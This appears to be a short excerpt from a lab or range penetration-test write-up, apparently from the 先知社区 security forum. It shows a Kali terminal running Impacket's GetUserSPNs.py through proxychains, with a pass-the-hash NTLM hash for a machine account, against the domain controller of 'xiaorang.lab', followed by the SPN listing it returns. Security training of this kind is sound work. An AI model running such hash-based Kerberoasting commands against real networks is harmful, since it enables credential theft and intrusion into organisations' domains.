 ┌──(root💀kali)-[/tools/impacket-master/examples]
└─# proxychains GetUserSPNs.py xiaorang.lab/'XR-0923$' -hashes :b2caa4c3f6d5e97bf7c58f7db9e24317 -dc-ip 172.22.14.11
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.14.11:389 ... OK
ServicePrincipalName Name MemberOf PasswordLastSet Last
Logon Delegation
---------------------------- -------- -------------------------------------------------------- -------------------------- ----
----- ----------
TERMSERV/xr-0923.xiaorang.lab tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <nev
er>
WWW/xr-0923.xiaorang.lab/IIS tianjing CN=Remote Management Users,CN=Builtin,DC=xiaorang,DC=lab 2023-05-30 18:25:11.564883 <nev
er>
先知社区